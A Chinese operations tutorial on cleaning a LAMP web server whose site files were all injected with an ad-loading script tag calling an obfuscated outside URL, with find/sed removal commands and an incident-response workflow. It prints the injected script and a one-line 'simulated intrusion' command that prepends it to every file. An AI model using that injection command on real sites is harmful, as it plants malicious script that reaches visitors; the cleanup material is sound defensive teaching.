案例:某公司一个lamp的服务器网站站点目录下所有文件均被植入了广告脚本如下内容:

<script language=javascriptsrc=http://%4%66E%78%72%67%2E%70%6F/x.js?google_ad=93x28_ad>

</script>'

包括图片文件也为植入了,网站打开时就会调用这个地址,显示一个广告,造成的用户体验很恶劣,那么如何快速处理呢。

解决方法:思路是:需要查看所有目录所有文件,把以上被植入的内容删除掉。



测试数据如下:

入侵模拟植入命令:



find ./ -type f|xargs sed -i '1 i <script language=javascript

src=http://%4%66E%78%72%67%2E%70%6F/x.js?google_ad=93x28_ad></script>'

解决方法:



1、 正则方法:

find ./ -type f -exec sed -i '/^.*google_ad.*$/d' {} ;

注意:本方法容易把程序了i的其他正常内容给删掉了,匹配关键字很重要,因此不建议使用此方法。



2、 完整去除,摆脱正则匹配的麻烦:

find ./ -type f|xargs sed -i '/<script language=javascript src=htt

p://%4%66E%78%72%67%2E%70%6F/x.js?google_ad=93x28_ad></script>/d'

find ./ -type f|xargs sed -i 's#<script language=javascript src=ht

tp://%4%66E%78%72%67%2E%70%6F/x.js?google_ad=93x28_ad></script>##g'

从发现问题到解决流程:

1、 运营人员、网站用户发现问题,网站有弹窗广告。

2、 运营人员报给开发人员,开发人员联系运维人员,开发和运维共同解决。

3、 开发发现的问题原因就是所有站点目录被植入一段js代码。

4、 运维人员解决问题:a.备份原始出问题的原始文件。b.历史备份覆盖。c.find+sed替换。

5、 详细查看日志,查找问题发生来源并修补漏洞。